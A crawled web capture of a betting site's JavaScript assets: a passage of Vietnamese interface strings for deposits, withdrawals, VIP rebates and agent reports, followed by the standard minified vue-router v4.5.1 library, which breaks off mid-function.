Games","pwa.diamond_slot_game":"Diamond Slot - Trò chơi Slot","pwa.inter_game_system":"International Games System Co., Ltd.","pwa.bingo_casino_bonus":"Tiền thưởng Bingo Casino-Trò chơi TaDa","pwa.infinity_slots":"Infinity Slots - Trò chơi Casino","pwa.murka_games":"Murka Games Limited","pwa.lara_liras":"Lara Liras","pwa.sep_2024":"5 tháng 9, 2024","pwa.feedback_sep2024":"Trò chơi hay, nhưng cần có động lực.\n Nhìn chung, tôi thực sự thích trò chơi này. Trò chơi giúp mọi người vui vẻ và chơi rất lành mạnh! Tôi thích\nthe little pig lol","pwa.review_helpful":"Đánh giá này được 52 người đánh dấu là hữu ích","pwa.find_helpful":"Bạn có thấy hữu ích không?","pwa.helpful_yes":"Có","pwa.helpful_no":"Không","pwa.see_all":"Xem tất cả đánh giá",add_true_name:"Thêm tên thật",change:"Thay đổi",change_mobile_number:"Thay đổi số điện thoại",current_bound_mobile_number:"Số điện thoại hiện đang liên kết",verify_original_mobile_number:"Xác minh số điện thoại gốc",verify_mobile_number:"Xác minh số điện thoại",cannot_bind_mobile_number:"Không thể liên kết số điện thoại này",cannot_change_fund_password_for_mobile:"Số điện thoại này không hỗ trợ đổi mật khẩu tài chính",mobile_number_leading_zero_tip:"Nếu số điện thoại bắt đầu bằng 0, không cần nhập số 0.",mobile_number_must_be_9_digits:"Số điện thoại phải có 9 chữ số.",betting_days:"Số ngày cược",congratulations:"Chúc mừng, bạn đã đủ điều kiện tham gia rút thăm may mắn. Hãy đăng nhập vào ngày rút thăm để nhận giải thưởng lớn của Ngày Hội Viên.",draw_date:"Ngày rút thăm:",please_claim_prize:"Vui lòng nhận phần thưởng hội viên vào ngày rút thăm.",receive:"Nhận",super_vip_rules:"Tỷ lệ quy đổi điểm: 1 điểm = 1000 VND.\n\nMục đích hoạt động: Chương trình ưu đãi này nhằm mang lại lợi ích bổ sung cho người chơi tích cực. Để đảm bảo công bằng và ngăn chặn gian lận, chỉ sau khi hoàn thành yêu cầu cược hợp lệ nhất định mới được nhận thưởng thêm.\n\nĐiều kiện tham gia: Người chơi phải đồng thời đáp ứng cả ba điều kiện sau trong thời gian quy định:\n\nTổng số tiền nạp tích lũy\nTổng số điểm cược hợp lệ tích lũy\nSố ngày cược\nMỗi chu kỳ là 15 ngày. Ví dụ, nếu ngày hội viên là ngày 17 thì chu kỳ tính từ ngày 2 đến ngày 16 của tháng đó.\n\nCách tham gia: Vào ngày diễn ra sự kiện, người chơi nhấn nút “Ưu đãi” để tham gia quay thưởng.\n\nLưu ý đặc biệt: Để đảm bảo phần thưởng chỉ trao cho người chơi thực sự và tích cực, nền tảng có quyền giải thích cuối cùng về chương trình này và hủy tư cách tham gia nếu phát hiện hành vi gian lận.",recharge_rate_tip:"(Được quy đổi sang số dư {currency} theo tỷ lệ 1:{rate}, chuyển đổi tự động.)",withdraw_fiatTab:"Rút tiền pháp định",withdraw_usdtTab:"Rút USDT",user_withdraw_amountFormat:"Định dạng số tiền không hợp lệ",user_withdraw_exceedBalance:"Vượt quá số dư khả dụng",agent_report_title:"Báo Cáo Đại Lý",metrics_win_amount:"Số Tiền Thắng",metrics_bet_users:"Số Người Cược",metrics_first_deposit_users:"Người Nạp Lần Đầu",metrics_subordinate_users:"Số Cấp Dưới",metrics_team_rebate:"Hoàn Trả Đội",metrics_team_dividend:"Cổ Tức Đội",metrics_payout_win_loss:"Thắng/Thua Chi Trả",metrics_team_amount:"Tổng Số Dư Đội",metrics_net_profit:"Lợi Nhuận Ròng (sau thưởng/hoàn trả)",subordinate_report:"Báo cáo cấp dưới",member_list:"Danh sách hội viên",sort_hint_time_amount:"Mặc định sắp xếp theo thời gian; mũi tên chuyển đổi sắp xếp theo số tiền",bet_order_no:"Mã đơn cược",lobby:"Sảnh",bet_status:"Trạng thái cược",game_type:"Loại trò chơi",select_game_type:"Chọn loại trò chơi",select_lobby:"Chọn sảnh",select_bet_status:"Chọn trạng thái cược",agent_start_time:"Thời gian bắt đầu",agent_end_time:"Thời gian kết thúc",login_status:"Trạng thái đăng nhập",online:"Trực tuyến",offline:"Ngoại tuyến",agent_relation:"Quan hệ đại lý",transaction_type:"Loại giao dịch",deposit_method:"Phương thức nạp",agent_account:"Tài khoản đại lý",placeholder_agent_account:"Nhập tài khoản đại lý",select_transaction_type:"Chọn loại giao dịch",select_deposit_method:"Chọn phương thức nạp",parent_agent:"Đại lý cấp trên",transaction_amount:"Số tiền giao dịch",payout_win_loss_detail:"Chi tiết thắng/thua chi trả",date_this_week:"Tuần này",date_last_week:"Tuần trước",bet_order_count:"Số đơn cược",deposit_order_count:"Số đơn nạp",withdraw_order_count:"Số đơn rút",deposit_time:"Thời gian nạp",agent_register_time:"Thời gian đăng ký",last_login:"Đăng nhập cuối",rebate_amount_label:"Số tiền hoàn trả",dividend_amount_label:"Số tiền cổ tức",profit_amount_label:"Lợi nhuận",member_level:"Cấp độ thành viên",agent_relation_display:"Hiển thị quan hệ đại lý",download_mobile_app:"Nhấn để tải ứng dụng di động",play_more_games:"Trải nghiệm ngay nhiều trò chơi hấp dẫn hơn",recommend_game:"Trò chơi đề xuất",recharge_step1Title:"Nhập số tiền và hoàn tất chuyển khoản",recharge_pleasePayTo:"Vui lòng thanh toán đến",recharge_inputAmount:"Nhập số tiền",recharge_exchangeRate:"Tỷ giá",recharge_inputPlaceholder:"Nhập",recharge_inputHashId:"Nhập ID băm giao dịch",recharge_hashPlaceholder:"Vui lòng điền",recharge_tips:"1.Không tin bất kỳ địa chỉ nào do cá nhân cung cấp; vui lòng lấy địa chỉ từ trang chủ hoặc quét mã QR để nạp tiền vào tài khoản.\n2.Vui lòng sử dụng kênh giao dịch và giao thức thanh toán (địa chỉ liên kết) chính xác cho thanh toán tiền điện tử.\n3.Vui lòng sử dụng kênh nạp tiền điện tử {protocol}; các loại tiền điện tử khác không khả dụng.\n4.Không gửi tiền đến bất kỳ địa chỉ nào khác ngoài {protocol}, nếu không tiền của bạn sẽ không thể hoàn lại.",recharge_submitSuccess:"Gửi thành công, vui lòng kiểm tra số dư sau!",recharge_joinRebate:"Tham gia hoàn trả"},i="3",h={languageType:n,title:t,way:i};export{h as v};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/vue-router-5151d37f.js
body_size: 9212
content:
import{X as st,i as z,u as W,Z as ot,n as it,C as Ve,a as ct,c as N,z as qe,p as le,r as at,w as lt}from"./@vue-dcc0eb86.js";/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const q=typeof document<"u";function Ge(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function ut(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Ge(e.default)}const P=Object.assign;function ue(e,t){const n={};for(const r in t){const s=t[r];n[r]=T(s)?s.map(e):e(s)}return n}const F=()=>{},T=Array.isArray,Ke=/#/g,ft=/&/g,ht=/\//g,dt=/=/g,pt=/\?/g,Ue=/\+/g,mt=/%5B/g,gt=/%5D/g,De=/%5E/g,vt=/%60/g,Qe=/%7B/g,yt=/%7C/g,We=/%7D/g,Rt=/%20/g;function ge(e){return encodeURI(""+e).replace(yt,"|").replace(mt,"[").replace(gt,"]")}function Et(e){return ge(e).replace(Qe,"{").replace(We,"}").replace(De,"^")}function de(e){return ge(e).replace(Ue,"%2B").replace(Rt,"+").replace(Ke,"%23").replace(ft,"%26").replace(vt,"`").replace(Qe,"{").replace(We,"}").replace(De,"^")}function wt(e){return de(e).replace(dt,"%3D")}function Pt(e){return ge(e).replace(Ke,"%23").replace(pt,"%3F")}function St(e){return e==null?"":Pt(e).replace(ht,"%2F")}function Y(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const bt=/\/$/,Ct=e=>e.replace(bt,"");function fe(e,t,n="/"){let r,s={},a="",d="";const g=t.indexOf("#");let i=t.indexOf("?");return g<i&&g>=0&&(i=-1),i>-1&&(r=t.slice(0,i),a=t.slice(i+1,g>-1?g:t.length),s=e(a)),g>-1&&(r=r||t.slice(0,g),d=t.slice(g,t.length)),r=Ot(r!=null?r:t,n),{fullPath:r+(a&&"?")+a+d,path:r,query:s,hash:Y(d)}}function kt(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function be(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function At(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&G(t.matched[r],n.matched[s])&&Fe(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function G(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Fe(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!_t(e[n],t[n]))return!1;return!0}function _t(e,t){return T(e)?Ce(e,t):T(t)?Ce(t,e):e===t}function Ce(e,t){return T(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function Ot(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let a=n.length-1,d,g;for(d=0;d<r.length;d++)if(g=r[d],g!==".")if(g==="..")a>1&&a--;else break;return n.slice(0,a).join("/")+"/"+r.slice(d).join("/")}const B={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Z;(function(e){e.pop="pop",e.push="push"})(Z||(Z={}));var X;(function(e){e.back="back",e.forward="forward",e.unknown=""})(X||(X={}));function xt(e){if(!e)if(q){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Ct(e)}const Mt=/^[^#]+#/;function It(e,t){return e.replace(Mt,"#")+t}function Tt(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const te=()=>({left:window.scrollX,top:window.scrollY});function Nt(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=Tt(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function ke(e,t){return(history.state?history.state.position-t:-1)+e}const pe=new Map;function Lt(e,t){pe.set(e,t)}function $t(e){const t=pe.get(e);return pe.delete(e),t}let Bt=()=>location.protocol+"//"+location.host;function Xe(e,t){const{pathname:n,search:r,hash:s}=t,a=e.indexOf("#");if(a>-1){let g=s.includes(e.slice(a))?e.slice(a).length:1,i=s.slice(g);return i[0]!=="/"&&(i="/"+i),be(i,"")}return be(n,e)+r+s}function jt(e,t,n,r){let s=[],a=[],d=null;const g=({state:l})=>{const u=Xe(e,location),w=n.value,S=t.value;let k=0;if(l){if(n.value=u,t.value=l,d&&d===w){d=null;return}k=S?l.position-S.position:0}else r(u);s.forEach(A=>{A(n.value,w,{delta:k,type:Z.pop,direction:k?k>0?X.forward:X.back:X.unknown})})};function i(){d=n.value}function f(l){s.push(l);const u=()=>{const w=s.indexOf(l);w>-1&&s.splice(w,1)};return a.push(u),u}function h(){const{history:l}=window;l.state&&l.replaceState(P({},l.state,{scroll:te()}),"")}function c(){for(const l of a)l();a=[],window.removeEventListener("popstate",g),window.removeEventListener("beforeunload",h)}return window.addEventListener("popstate",g),window.addEventListener("beforeunload",h,{passive:!0}),{pauseListeners:i,listen:f,destroy:c}}function Ae(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?te():null}}function Ht(e){const{history:t,location:n}=window,r={value:Xe(e,n)},s={value:t.state};s.value||a(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function a(i,f,h){const c=e.indexOf("#"),l=c>-1?(n.host&&document.querySelector("base")?e:e.slice(c))+i:Bt()+e+i;try{t[h?"replaceState":"pushState"](f,"",l),s.value=f}catch(u){console.error(u),n[h?"replace":"assign"](l)}}function d(i,f){const h=P({},t.state,Ae(s.value.back,i,s.value.forward,!0),f,{position:s.value.position});a(i,h,!0),r.value=i}function g(i,f){const h=P({},s.value,t.state,{forward:i,scroll:te()});a(h.current,h,!0);const c=P({},Ae(r.value,i,null),{position:h.position+1},f);a(i,c,!1),r.value=i}return{location:r,state:s,push:g,replace:d}}function dn(e){e=xt(e);const t=Ht(e),n=jt(e,t.state,t.location,t.replace);function r(a,d=!0){d||n.pauseListeners(),history.go(a)}const s=P({location:"",base:e,go:r,createHref:It.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function zt(e){return typeof e=="string"||e&&typeof e=="object"}function Ye(e){return typeof e=="string"||typeof e=="symbol"}const Ze=Symbol("");var _e;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(_e||(_e={}));function K(e,t){return P(new Error,{type:e,[Ze]:!0},t)}function L(e,t){return e instanceof Error&&Ze in e&&(t==null||!!(e.type&t))}const Oe="[^/]+?",Vt={sensitive:!1,strict:!1,start:!0,end:!0},qt=/[.+*?^${}()[\]/\\]/g;function Gt(e,t){const n=P({},Vt,t),r=[];let s=n.start?"^":"";const a=[];for(const f of e){const h=f.length?[]:[90];n.strict&&!f.length&&(s+="/");for(let c=0;c<f.length;c++){const l=f[c];let u=40+(n.sensitive?.25:0);if(l.type===0)c||(s+="/"),s+=l.value.replace(qt,"\\$&"),u+=40;else if(l.type===1){const{value:w,repeatable:S,optional:k,regexp:A}=l;a.push({name:w,repeatable:S,optional:k});const E=A||Oe;if(E!==Oe){u+=10;try{new RegExp("(".concat(E,")"))}catch(I){throw new Error('Invalid custom RegExp for param "'.concat(w,'" (').concat(E,"): ")+I.message)}}let b=S?"((?:".concat(E,")(?:/(?:").concat(E,"))*)"):"(".concat(E,")");c||(b=k&&f.length<2?"(?:/".concat(b,")"):"/"+b),k&&(b+="?"),s+=b,u+=20,k&&(u+=-8),S&&(u+=-20),E===".*"&&(u+=-50)}h.push(u)}r.push(h)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const d=new RegExp(s,n.sensitive?"":"i");function g(f){const h=f.match(d),c={};if(!h)return null;for(let l=1;l<h.length;l++){const u=h[l]||"",w=a[l-1];c[w.name]=u&&w.repeatable?u.split("/"):u}return c}function i(f){let h="",c=!1;for(const l of e){(!c||!h.endsWith("/"))&&(h+="/"),c=!1;for(const u of l)if(u.type===0)h+=u.value;else if(u.type===1){const{value:w,repeatable:S,optional:k}=u,A=w in f?f[w]:"";if(T(A)&&!S)throw new Error('Provided param "'.concat(w,'" is an array but it is not repeatable (* or + modifiers)'));const E=T(A)?A.join("/"):A;if(!E)if(k)l.length<2&&(h.endsWith("/")?h=h.slice(0,-1):c=!0);else throw new Error('Missing required param "'.concat(w,'"'));h+=E}}return h||"/"}return{re:d,score:r,keys:a,parse:g,stringify:i}}function Kt(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===40+40?-1:1:e.length>t.length?t.length===1&&t[0]===40+40?1:-1:0}function Je(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const a=Kt(r[n],s[n]);if(a)return a;n++}if(Math.abs(s.length-r.length)===1){if(xe(r))return 1;if(xe(s))return-1}return s.length-r.length}function xe(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Ut={type:0,value:""},Dt=/[a-zA-Z0-9_]/;function Qt(e){if(!e)return[[]];if(e==="/")return[[Ut]];if(!e.startsWith("/"))throw new Error('Invalid path "'.concat(e,'"'));function t(u){throw new Error("ERR (".concat(n,')/"').concat(f,'": ').concat(u))}let n=0,r=n;const s=[];let a;function d(){a&&s.push(a),a=[]}let g=0,i,f="",h="";function c(){f&&(n===0?a.push({type:0,value:f}):n===1||n===2||n===3?(a.length>1&&(i==="*"||i==="+")&&t("A repeatable param (".concat(f,") must be alone in its segment. eg: '/:ids+.")),a.push({type:1,value:f,regexp:h,repeatable:i==="*"||i==="+",optional:i==="*"||i==="?"})):t("Invalid state to consume buffer"),f="")}function l(){f+=i}for(;g<e.length;){if(i=e[g++],i==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:i==="/"?(f&&c(),d()):i===":"?(c(),n=1):l();break;case 4:l(),n=r;break;case 1:i==="("?n=2:Dt.test(i)?l():(c(),n=0,i!=="*"&&i!=="?"&&i!=="+"&&g--);break;case 2:i===")"?h[h.length-1]=="\\"?h=h.slice(0,-1)+i:n=3:h+=i;break;case 3:c(),n=0,i!=="*"&&i!=="?"&&i!=="+"&&g--,h="";break;default:t("Unknown state");break}}return n===2&&t('Unfinished custom RegExp for param "'.concat(f,'"')),c(),d(),s}function Wt(e,t,n){const r=Gt(Qt(e.path),n),s=P(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function Ft(e,t){const n=[],r=new Map;t=Ne({strict:!1,end:!0,sensitive:!1},t);function s(c){return r.get(c)}function a(c,l,u){const w=!u,S=Ie(c);S.aliasOf=u&&u.record;const k=Ne(t,c),A=[S];if("alias"in c){const I=typeof c.alias=="string"?[c.alias]:c.alias;for(const H of I)A.push(Ie(P({},S,{components:u?u.record.components:S.components,path:H,aliasOf:u?u.record:S})))}let E,b;for(const I of A){const{path:H}=I;if(l&&H[0]!=="/"){const $=l.record.path,M=$[$.length-1]==="/"?"":"/";I.path=l.record.path+(H&&M+H)}if(E=Wt(I,l,k),u?u.alias.push(E):(b=b||E,b!==E&&b.alias.push(E),w&&c.name&&!Te(E)&&d(c.name)),et(E)&&i(E),S.children){const $=S.children;for(let M=0;M<$.length;M++)a($[M],E,u&&u.children[M])}u=u||E}return b?()=>{d(b)}:F}function d(c){if(Ye(c)){const l=r.get(c);l&&(r.delete(c),n.splice(n.indexOf(l),1),l.children.forEach(d),l.alias.forEach(d))}else{const l=n.indexOf(c);l>-1&&(n.splice(l,1),c.record.name&&r.delete(c.record.name),c.children.forEach(d),c.alias.forEach(d))}}function g(){return n}function i(c){const l=Zt(c,n);n.splice(l,0,c),c.record.name&&!Te(c)&&r.set(c.record.name,c)}function f(c,l){let u,w={},S,k;if("name"in c&&c.name){if(u=r.get(c.name),!u)throw K(1,{location:c});k=u.record.name,w=P(Me(l.params,u.keys.filter(b=>!b.optional).concat(u.parent?u.parent.keys.filter(b=>b.optional):[]).map(b=>b.name)),c.params&&Me(c.params,u.keys.map(b=>b.name))),S=u.stringify(w)}else if(c.path!=null)S=c.path,u=n.find(b=>b.re.test(S)),u&&(w=u.parse(S),k=u.record.name);else{if(u=l.name?r.get(l.name):n.find(b=>b.re.test(l.path)),!u)throw K(1,{location:c,currentLocation:l});k=u.record.name,w=P({},l.params,c.params),S=u.stringify(w)}const A=[];let E=u;for(;E;)A.unshift(E.record),E=E.parent;return{name:k,path:S,params:w,matched:A,meta:Yt(A)}}e.forEach(c=>a(c));function h(){n.length=0,r.clear()}return{addRoute:a,resolve:f,removeRoute:d,clearRoutes:h,getRoutes:g,getRecordMatcher:s}}function Me(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Ie(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Xt(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Xt(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Te(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Yt(e){return e.reduce((t,n)=>P(t,n.meta),{})}function Ne(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Zt(e,t){let n=0,r=t.length;for(;n!==r;){const a=n+r>>1;Je(e,t[a])<0?r=a:n=a+1}const s=Jt(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function Jt(e){let t=e;for(;t=t.parent;)if(et(t)&&Je(e,t)===0)return t}function et({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function en(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const a=r[s].replace(Ue," "),d=a.indexOf("="),g=Y(d<0?a:a.slice(0,d)),i=d<0?null:Y(a.slice(d+1));if(g in t){let f=t[g];T(f)||(f=t[g]=[f]),f.push(i)}else t[g]=i}return t}function Le(e){let t="";for(let n in e){const r=e[n];if(n=wt(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(T(r)?r.map(a=>a&&de(a)):[r&&de(r)]).forEach(a=>{a!==void 0&&(t+=(t.length?"&":"")+n,a!=null&&(t+="="+a))})}return t}function tn(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=T(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const nn=Symbol(""),$e=Symbol(""),ne=Symbol(""),ve=Symbol(""),me=Symbol("");function Q(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function j(e,t,n,r,s,a=d=>d()){const d=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((g,i)=>{const f=l=>{l===!1?i(K(4,{from:n,to:t})):l instanceof Error?i(l):zt(l)?i(K(2,{from:t,to:l})):(d&&r.enterCallbacks[s]===d&&typeof l=="function"&&d.push(l),g())},h=a(()=>e.call(r&&r.instances[s],t,n,f));let c=Promise.resolve(h);e.length<3&&(c=c.then(f)),c.catch(l=>i(l))})}function he(e,t,n,r,s=a=>a()){const a=[];for(const d of e)for(const g in d.components){let i=d.components[g];if(!(t!=="beforeRouteEnter"&&!d.instances[g]))if(Ge(i)){const h=(i.__vccOpts||i)[t];h&&a.push(j(h,n,r,d,g,s))}else{let f=i();a.push(()=>f.then(h=>{if(!h)throw new Error("Couldn't resolve component \"".concat(g,'" at "').concat(d.path,'"'));const c=ut(h)?h.default:h;d.mods[g]=h,d.components[g]=c;const u=(c.__vccOpts||c)[t];return u&&j(u,n,r,d,g,s)()}))}}return a}function Be(e){const t=z(ne),n=z(ve),r=N(()=>{const i=W(e.to);return t.resolve(i)}),s=N(()=>{const{matched:i}=r.value,{length:f}=i,h=i[f-1],c=n.matched;if(!h||!c.length)return-1;const l=c.findIndex(G.bind(null,h));if(l>-1)return l;const u=je(i[f-2]);return f>1&&je(h)===u&&c[c.length-1].path!==u?c.findIndex(G.bind(null,i[f-2])):l}),a=N(()=>s.value>-1&&an(n.params,r.value.params)),d=N(()=>s.value>-1&&s.value===n.matched.length-1&&Fe(n.params,r.value.params));function g(i={}){if(cn(i)){const f=t[W(e.replace)?"replace":"push"](W(e.to)).catch(F);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>f),f}return Promise.resolve()}return{route:r,href:N(()=>r.value.href),isActive:a,isExactActive:d,navigate:g}}function rn(e){return e.length===1?e[0]:e}const sn=Ve({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Be,setup(e,{slots:t}){const n=ct(Be(e)),{options:r}=z(ne),s=N(()=>({[He(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[He(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const a=t.default&&rn(t.default(n));return e.custom?a:qe("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},a)}}}),on=sn;function cn(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function an(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!T(s)||s.length!==r.length||r.some((a,d)=>a!==s[d]))return!1}return!0}function je(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const He=(e,t,n)=>e!=null?e:t!=null?t:n,ln=Ve({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=z(me),s=N(()=>e.route||r.value),a=z($e,0),d=N(()=>{let f=W(a);const{matched:h}=s.value;let c;for(;(c=h[f])&&!c.components;)f++;return f}),g=N(()=>s.value.matched[d.value]);le($e,N(()=>d.value+1)),le(nn,g),le(me,s);const i=at();return lt(()=>[i.value,g.value,e.name],([f,h,c],[l,u,w])=>{h&&(h.instances[c]=f,u&&u!==h&&f&&f===l&&(h.leaveGuards.size||(h.leaveGuards=u.leaveGuards),h.updateGuards.size||(h.updateGuards=u.updateGuards))),f&&h&&(!u||!G(h,u)||!l)&&(h.enterCallbacks[c]||[]).forEach(S=>S(f))},{flush:"post"}),()=>{const f=s.value,h=e.name,c=g.value,l=c&&c.components[h];if(!l)return ze(n.default,{Component:l,route:f});const u=c.props[h],w=u?u===!0?f.params:typeof u=="function"?u(f):u:null,k=qe(l,P({},w,t,{onVnodeUnmounted:A=>{A.component.isUnmounted&&(c.instances[h]=null)},ref:i}));return ze(n.default,{Component:k,route:f})||k}}});function ze(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const un=ln;function pn(e){const t=Ft(e.routes,e),n=e.parseQuery||en,r=e.stringifyQuery||Le,s=e.history,a=Q(),d=Q(),g=Q(),i=st(B);let f=B;q&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const h=ue.bind(null,o=>""+o),c=ue.bind(null,St),l=ue.bind(null,Y);function u(o,m){let p,v;return Ye(o)?(p=t.getRecordMatcher(o),v=m):v=o,t.addRoute(v,p)}function w(o){const m=t.getRecordMatcher(o);m&&t.removeRoute(m)}function S(){return t.getRoutes().map(o=>o.record)}function k(o){return!!t.getRecordMatcher(o)}function A(o,m){if(m=P({},m||i.value),typeof o=="string"){const y=fe(n,o,m.path),O=t.resolve({path:y.path},m),D=s.createHref(y.fullPath);return P(y,O,{params:l(O.params),hash:Y(y.hash),redirectedFrom:void 0,href:D})}let p;if(o.path!=null)p=P({},o,{path:fe(n,o.path,m.path).path});else{const y=P({},o.params);for(const O in y)y[O]==null&&delete y[O];p=P({},o,{params:c(y)}),m.params=c(m.params)}const v=t.resolve(p,m),C=o.hash||"";v.params=h(l(v.params));const _=kt(r,P({},o,{hash:Et(C),path:v.path})),R=s.createHref(_);return P({fullPath:_,hash:C,query:r===Le?tn(o.query):o.query||{}},v,{redirectedFrom:void 0,href:R})}function E(o){return typeof o=="string"?fe(n,o,i.value.path):P({},o)}function b(o,m){if(f!==o)return K(8,{from:m,to:o})}function I(o){return M(o)}function H(o){return I(P(E(o),{replace:!0}))}function $(o){const m=o.matched[o.matched.length-1];if(m&&m.redirect){const{redirect:p}=m;let v=typeof p=="function"?p(o):p;return typeof v=="string"&&(v=v.includes("?")||v.includes("#")?v=E(v):{path:v},v.params={}),P({query:o.query,hash:o.hash,params:v.path!=null?{}:o.params},v)}}function M(o,m){const p=f=A(o),v=i.value,C=o.state,_=o.force,R=o.replace===!0,y=$(p);if(y)return M(P(E(y),{state:typeof y=="object"?P({},C,y.state):C,force:_,replace:R}),m||p);const O=p;O.redirectedFrom=m;let D;return!_&&At(r,v,p)&&(D=K(16,{to:O,from:v}),Pe(v,v,!0,!1)),(D?Promise.resolve(D):ye(O,v)).catch(x=>L(x)?L(x,2)?x:ie(x):oe(x,O,v)).then(x=>{if(x){if(L(x,2))return M(P({replace:R},E(x.to),{state:typeof x.to=="object"?P({},C,x.to.state):C,force:_}),m||O)}else x=Ee(O,v,!0,R,C);return Re(O,v,x),x})}function tt(o,m){const p=b(o,m);return p?Promise.reject(p):Promise.resolve()}function re(o){const m=ee.values().next().value;return m&&typeof m.runWithContext=="function"?m.runWithContext(o):o()}function ye(o,m){let p;const[v,C,_]=fn(o,m);p=he(v.reverse(),"beforeRouteLeave",o,m);for(const y of v)y.leaveGuards.forEach(O=>{p.push(j(O,o,m))});const R=tt.bind(null,o,m);return p.push(R),V(p).then(()=>{p=[];for(const y of a.list())p.push(j(y,o,m));return p.push(R),V(p)}).then(()=>{p=he(C,"beforeRouteUpdate",o,m);for(const y of C)y.updateGuards.forEach(O=>{p.push(j(O,o,m))});return p.push(R),V(p)}).then(()=>{p=[];for(const y of _)if(y.beforeEnter)if(T(y.beforeEnter))for(const O of y.beforeEnter)p.push(j(O,o,m));else p.push(j(y.beforeEnter,o,m));return p.push(R),V(p)}).then(()=>(o.matched.forEach(y=>y.enterCallbacks={}),p=he(_,"beforeRouteEnter",o,m,re),p.push(R),V(p))).then(()=>{p=[];for(const y of d.list())p.push(j(y,o,m));return 